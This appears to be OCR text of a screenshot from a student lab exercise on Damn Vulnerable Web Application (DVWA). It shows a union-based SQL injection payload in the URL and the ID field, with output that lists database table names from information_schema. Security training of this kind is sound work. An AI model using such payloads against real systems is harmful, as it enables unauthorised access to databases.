 Applications Places System
Mon Sep 17, 11:27 AM root
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
COMPUTER ENGINEE... x M PPTs for Wireshark , ... x My Drive - Google Dr... x CS practical 7 - Goog... x Vulnerability: SQL Inj... x +
172.16.0.20/DVWA-master/vulnerabilities/sqli/?id=%25'+or+1%3D0+union+select+null%2C+table_r Search
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: ENGINES
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: EVENTS
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: FILES
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: GLOBAL_STATUS
ID: %' or 1=0 union select null, table_name from information_schema.tables#
First name:
Surname: GLOBAL_VARIABLES
Vulnerability: SQL Inje... SQL Injection - SQLMA...